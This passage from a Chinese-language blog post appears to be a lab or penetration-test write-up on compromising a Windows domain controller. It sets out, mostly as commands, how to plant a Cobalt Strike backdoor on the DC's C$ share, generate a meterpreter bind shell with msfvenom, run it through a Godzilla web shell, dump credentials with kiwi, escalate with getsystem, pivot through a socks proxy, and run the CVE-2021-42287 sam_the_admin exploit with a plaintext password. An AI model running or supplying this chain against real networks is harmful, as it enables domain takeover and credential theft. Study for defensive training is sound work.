

将cs后门上传到域控

1 | shell copy sm1.exe \\dc\c$\sm1.exe |

创建定时任务

1 | shell net time |



上线域控

1 | link dc |

方法二:





web打点不再赘述,采用MSF和CVE-2021-42287上线



msf生成正向shell

1 | msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=24444 -f exe -o bind24444.exe |

哥斯拉上传后门运行



msf开启正向shell监听

1 | use exploit/multi/handler |



载入kiwi模块

1 | creds_all:列举所有凭据 |

1 | creds_all |

1 | kiwi_cmd |

抓取明文密码

1 | getsystem # 提升到system权限 |



查看,添加路由

1 | run get_local_subnets |

开启socks代理

1 | use auxiliary/server/socks_proxy |



设置kali的proxychains代理

1 | sudo vim /etc/proxychains.conf |



CVE-2021-42287

1 | proxychains4 python3 sam_the_admin.py 'hackbox/web:!@#Qwe456' -dc-ip 192.168.150.254 -shell |

我第一次运行是没问题的,写报告的时候不行了,原因大概是这个

彩蛋:

域控的session

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Hanayuzu'Blog!